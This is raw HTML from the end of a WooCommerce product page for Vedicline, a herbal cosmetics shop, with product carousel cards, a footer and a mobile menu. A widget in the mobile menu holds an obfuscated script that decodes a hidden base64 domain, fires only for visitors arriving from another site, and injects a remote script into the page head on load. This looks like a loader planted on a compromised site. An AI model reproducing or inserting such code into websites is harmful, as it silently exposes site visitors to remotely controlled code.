				href="https://vedicline.com/product/lime-shower-gel/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5923"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="c692105500" data-product-id="5923" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/lime-shower-gel/">Lime Shower Gel</a></h3>
						
				<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5">
					<span style="width:80%">
			Rated <strong class="rating">4.00</strong> out of 5		</span>
				</div>

		
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>180.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>650.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://vedicline.com/product/lime-shower-gel/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5923" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="5923" data-product_sku="" aria-label="Select options for &ldquo;Lime Shower Gel&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5923" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="5923">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5923] = {"id":"5923","sku":"","price":180,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5923","sku":5923,"gpf":"woocommerce_gpf_5923","gla":"gla_5923"},"is_variable":true,"type":"variable","name":"Lime Shower Gel","category":["Body Care","Body Care Concern","Body Wash","Cleansers &amp; Face Wash","Dryness","Face &amp; Body","Offer","Post Holi Offer"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5923]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-5940 status-publish last instock product_cat-anti-ageing product_cat-cleansers-face-wash product_cat-face-body product_cat-face-wash-cleanser product_cat-offer product_cat-post-holi-offer product_cat-skin-care product_cat-skin-care-concern product_tag-argan-oil-cleanser-for-dry-skin has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="7" data-id="5940">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/moroccan-argan-oil-cleanser/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Argan oil cleanser for dry skin &amp; Moroccan Argan Oil Cleanser |Vedicline" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/argan-cleanser-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/argan-cleanser-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/argan-cleanser-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/argan-cleanser-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/argan-cleanser-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/argan-cleanser-1536x1536.jpg 1536w, https://vedicline.com/wp-content/uploads/2020/07/argan-cleanser-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/argan-cleanser-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/argan-cleanser.jpg 2000w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/moroccan-argan-oil-cleanser/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/Moroccan-Argan-oil-Cleanser-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/Moroccan-Argan-oil-Cleanser-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/Moroccan-Argan-oil-Cleanser-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/Moroccan-Argan-oil-Cleanser-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/Moroccan-Argan-oil-Cleanser-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/Moroccan-Argan-oil-Cleanser-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/09/Moroccan-Argan-oil-Cleanser-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2020/09/Moroccan-Argan-oil-Cleanser-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/Moroccan-Argan-oil-Cleanser.jpg 800w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="5940" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/moroccan-argan-oil-cleanser/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5940"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="c692105500" data-product-id="5940" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/moroccan-argan-oil-cleanser/">Moroccan Argan Oil Cleanser</a></h3>
						
				<div class="star-rating" role="img" aria-label="Rated 3.50 out of 5">
					<span style="width:70%">
			Rated <strong class="rating">3.50</strong> out of 5		</span>
				</div>

		
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://vedicline.com/product/moroccan-argan-oil-cleanser/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5940" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="5940" data-product_sku="" aria-label="Select options for &ldquo;Moroccan Argan Oil Cleanser&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5940" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="5940">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5940] = {"id":"5940","sku":"","price":300,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5940","sku":5940,"gpf":"woocommerce_gpf_5940","gla":"gla_5940"},"is_variable":true,"type":"variable","name":"Moroccan Argan Oil Cleanser","category":["Anti Ageing","Cleansers &amp; Face Wash","Face &amp; Body","Face Wash &amp; Cleanser","Offer","Post Holi Offer","Skin Care","Skin Care Concern"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5940]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-5937 status-publish first instock product_cat-anti-ageing product_cat-cleansers-face-wash product_cat-dryness product_cat-face-body product_cat-face-wash-cleanser product_cat-offer product_cat-post-holi-offer product_cat-skin-care product_cat-skin-care-concern product_cat-tan-removal product_tag-b2b-wholesale-deals-for-face-wash product_tag-best-herbal-face-wash product_tag-best-herbal-face-wash-b2b product_tag-herbal-face-wash product_tag-organic-face-wash product_tag-sandalwood-turmeric-face-wash product_tag-sandalwood-face-wash product_tag-turmeric-face-wash product_tag-wholesale-facewash-deals-in-india product_tag-wholesale-skincare-products-in-india has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="8" data-id="5937">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/sandalwood-turmeric-face-wash/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ayurvedic turmeric facewash | Sandalwood &amp; Turmeric face wash | Vedicline" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml.jpg 1080w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/sandalwood-turmeric-face-wash/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Washhh-200ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Washhh-200ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Washhh-200ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Washhh-200ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Washhh-200ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Washhh-200ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Washhh-200ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Washhh-200ml.jpg 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="5937" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/sandalwood-turmeric-face-wash/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5937"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="c692105500" data-product-id="5937" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/sandalwood-turmeric-face-wash/">Sandalwood &#038; Turmeric Face Wash</a></h3>
						
				<div class="star-rating" role="img" aria-label="Rated 3.50 out of 5">
					<span style="width:70%">
			Rated <strong class="rating">3.50</strong> out of 5		</span>
				</div>

		
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>140.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://vedicline.com/product/sandalwood-turmeric-face-wash/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5937" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="5937" data-product_sku="" aria-label="Select options for &ldquo;Sandalwood &amp; Turmeric Face Wash&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5937" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="5937">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[5937] = {"id":"5937","sku":"","price":140,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"5937","sku":5937,"gpf":"woocommerce_gpf_5937","gla":"gla_5937"},"is_variable":true,"type":"variable","name":"Sandalwood & Turmeric Face Wash","category":["Anti Ageing","Cleansers &amp; Face Wash","Dryness","Face &amp; Body","Face Wash &amp; Cleanser","Offer","Post Holi Offer","Skin Care","Skin Care Concern","Tan Removal"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[5937]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="custom_html-122" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><style data-type="vc_shortcodes-custom-css">.vc_custom_1594537510102{background-color: #1f9e6b !important;}.vc_custom_1603946028932{margin-bottom: -40px !important;border-top-width: 1px !important;padding-top: 30px !important;padding-bottom: 20px !important;background-color: #1f9e6b !important;border-top-color: #ffffff !important;}.vc_custom_1659080682008{margin-bottom: 20px !important;}.vc_custom_1752913617068{margin-bottom: 20px !important;}.vc_custom_1556615309566{padding-top: 0px !important;}.vc_custom_1556698039493{padding-top: 0px !important;}.vc_custom_1594133139714{margin-bottom: 20px !important;}.vc_custom_1556719959230{margin-top: 15px !important;margin-bottom: 0px !important;}#wd-5f048a8e9276e .info-box-title{line-height:28px;font-size:18px;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1594537510102 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Customer Service						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/about-vedicline/" title="">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shipping-policy/" title="">
				
				Delivery Information							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/privacy-policy/" title="">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/terms-conditions/" title="">
				
				Terms &amp; Conditions							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/refund-cancellation-return/" title="">
				
				Returns, Refunds &amp; Cancellations							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							CONTACT INFORMATION						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1659080682008" >
		<div class="wpb_wrapper">
			<p> +91-99905-19050
</p>
<p> +91-99905-19050
</p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#88faedfce9e1e4c8feedece1ebe4e1e6eda6ebe7e5"><span class="__cf_email__" data-cfemail="9ae8ffeefbf3f6daecfffef3f9f6f3f4ffb4f9f5f7">[email&#160;protected]</span></a></p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#9deee8ededf2efe9ddebf8f9f4fef1f4f3f8b3fef2f0"><span class="__cf_email__" data-cfemail="e4979194948b9690a49281808d87888d8a81ca878b89">[email&#160;protected]</span></a></p>
<p>Timings: 9:30 am till 5:00 pm IST(Mon-Fri)</p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							USEFUL LINKS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/my-account" title="">
				
				My Account							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shop" title="">
				
				Shop							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/contact" title="">
				
				Contact Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/blog" title="">
				
				Blog							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							ABOUT VEDICLINE						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1752913617068" >
		<div class="wpb_wrapper">
			<p>Vedicline is part of HVM Network Private Limited having a presence all over India and Globally. It has a staff of more then 250 persons.</p>
<p>Vedicline provides innovative & effective daily care products for Face, Hair & Body. All speciality lines are designed for in-salon treatments & on-going treatments at home to restore or maintain youthful look.</p>
<p>Vedicline specializes in manufacturing, marketing and promoting new technologies and exceptional beauty products for Spa, Beauty Salons and Individuals.</p>

		</div>
	</div>
			<div id="" class=" wd-social-icons  wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/VediclineIndia" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/vedic_line" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/vedicline/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCQ7FaYHrsEQFPjoeRK8w7ug/" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.com/vedicline/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/vedic-line-3b567315a/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small></small><a href=""><strong><i></i> 2020 Vedicline</strong></a> 															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://vedicline.com/wp-content/uploads/2020/08/dummy-payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><ul id="menu-newmenustructure-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13157 item-level-0 menu-item-has-block menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16409 item-level-0" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://vedicline.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-121" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div>			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center">Free Shipping Above 499 &amp; COD Above 599</p>							</div>
		</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Natural Serum for Dark Circles to Reduce the Dark Under Eye Skin" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/E2-Serum-10ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/E2-Serum-10ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/E2-Serum-10ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/E2-Serum-10ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/E2-Serum-10ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/E2-Serum-10ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/E2-Serum-10ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/E2-Serum-10ml.jpg 1080w" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">E2 Serum &#8211; Serum for Dark Circles</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</span></del> <span class="screen-reader-text">Original price was: &#8377;200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</span></ins><span class="screen-reader-text">Current price is: &#8377;160.00.</span></span>
													
	
	<form class="cart" action="https://vedicline.com/product/e2-serum/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_696ca60d6e611">E2 Serum - Serum for Dark Circles quantity</label>
	<input
		type="number"
				id="quantity_696ca60d6e611"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="5990" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
						
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://vedicline.com/compare/" data-id="5990" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://vedicline.com/wishlist/" data-key="c692105500" data-product-id="5990" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
							</div>

				</div>
			</div>
		<link href="/st/st.css?v=01-06-22(1)" rel="stylesheet" type="text/css" media="all">
<script>
    var st_app_id = 'S443LZKU4YB4KVF3TGCB8JBM';
    var st_app_read_token = 'YP6AFDF1MKFN5CD2K3C639NV';
    var st_collection_id = 'MRGVFAZK91IFZ2TYU1GEFRE6';
</script>
<script src="/st/st.js?v=01-06-22(1)" type="application/javascript"></script>

<div id="searchModalContainer" class="container" v-cloak>
    <div id="searchModal" v-show="isOpen && !errorEncountered">
        <div  :class="{'st-loading': loader}">
            <div v-show="!loader">
                <div class="st-products">
                    <div class="st-row">
                        <div class="st-col-md-3 stpp6" :class="{'hidden-mobile': totalHits>0}" v-show="totalHits>0">
                            <div id="STbar" class="sidebar">
                                <div class="filter-header">
                                    <div class="st-flex st-justify-content-between st-mb30">
                                        <h4 class="filter-title">
                                            Filter by
                                        </h4>
                                        <span class="st-reset-all" v-show="filterCount > 0" @click="clearFilters()">Reset all</span>
                                    </div>
                                </div>
                                <div class="sidebar__inner">
                                    <div class="filter-container" v-for="f in filters" :key="f.field" v-show="f.values.length > 0 || f.selected.length > 0 || f.type === 'singleStatic'">
                                        <div class="st-filter-tab st-flex st-justify-content-between st-mb16"  @click="f.isOpen = !f.isOpen">
                                            <h4 class="main-filter-title">{{f.title}}</h4>
